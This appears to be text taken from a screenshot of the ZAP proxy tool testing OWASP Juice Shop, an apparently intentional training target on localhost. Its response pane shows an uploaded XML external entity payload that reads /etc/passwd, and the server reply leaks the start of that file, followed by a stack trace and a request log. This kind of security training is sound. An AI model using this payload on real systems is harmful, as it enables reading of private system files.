 File Edit View Analyse Report Tools Online Help
Standard Mode
Sites
Quick Start Request Response
Header: Text Body: Json
Contexts
Default Context
Sites
http://detectportal.firefox.com
http://localhost:3000
api
css
POST:file-upload(multipart/form-da
node_modules
public
rest
GET:socket.io(EIO,sid,t,transport)
GET:socket.io(EIO,sid,transpor
GET:socket.io(EIO,t,transport)
HTTP/1.1 410 Gone
X-Powered-By: Express
Access-Control-Allow-Origin: *
X-Content-Type-Options: nosniff
X-Frame-Options: SAMEORIGIN
Content-Type: application/json; charset=utf-8
Date: Wed, 14 Mar 2018 17:20:19 GMT
Connection: keep-alive
Content-Length: 1438
"B2B customer complaints via file upload have been deprecated for security reasons: <?xml version=\"1.0\" encoding=\"UTF-8\
"?><!DOCTYPE foo [<!ELEMENT foo ANY><!ENTITY xxe SYSTEM \"file:///etc/passwd\">]><trades><metadata><name>Apple Juice<\/name
><trader><foo>root:x:0:0:root:/root:/bin/ash... (xxe.xml)",
"stack":
"Error: B2B customer complaints via file upload have been deprecated for security reasons: <?xml version=\"1.0\" encoding=\
"UTF-8\"?><!DOCTYPE foo [<!ELEMENT foo ANY><!ENTITY xxe SYSTEM \"file:///etc/passwd\">]><trades><metadata><name>Apple Juice
<\/name><trader><foo>root:x:0:0:root:/root:/bin/ash... (xxe.xml)\n    at /juice-shop/routes/fileUpload.js:31:16\n    at Lay
er.handle [as handle_request] (/juice-shop/node_modules/express/lib/router/layer.js:95:5)\n    at next (/juice-shop/node_mo
dules/express/lib/router/route.js:137:13)\n    at Array.<anonymous> (/juice-shop/node_modules/multer/lib/make-middleware.js
:53:37)\n    at listener (/juice-shop/node_modules/on-finished/index.js:169:15)\n    at onFinish (/juice-shop/node_modules/
on-finished/index.js:100:5)\n    at callback (/juice-shop/node_modules/ee-first/index.js:55:10)\n    at IncomingMessage.one
vent (/juice-shop/node_modules/ee-first/index.js:93:5)\n    at IncomingMessage.emit (events.js:180:13)\n    at endReadableN
T (_stream_readable.js:1101:12)\n    at process._tickCallback (internal/process/next_tick.js 14:19)"
}}
History Search Alerts Output WebSockets
Filter: OFF Export
Id Req. Timestamp Method URL Code Reason RTT Size Resp. Body Highest Alert Note Tags
35 3/14/18 10:20:19 AM POST http://localhost:3000/file-upload 410 Gone 36 ... 1,438 bytes Medium JSON
36 3/14/18 10:20:19 AM GET http://localhost:3000/rest/continue-code 200 OK 9 ms 79 bytes Medium JSON
37 3/14/18 10:20:19 AM POST http://localhost:3000/api/Complaints/ 201 Created 104... 162 bytes Medium JSON
38 3/14/18 10:20:19 AM GET http://localhost:3000/rest/user/whoami 304 Not Modified 7 ms 0 bytes Medium
39 3/14/18 10:20:19 AM GET http://localhost:3000/rest/continue-code 304 Not Modified 9 ms 0 bytes Medium
40 3/14/18 10:20:19 AM GET http://localhost:3000/rest/continue-code 304 Not Modified 5 ms 0 bytes Medium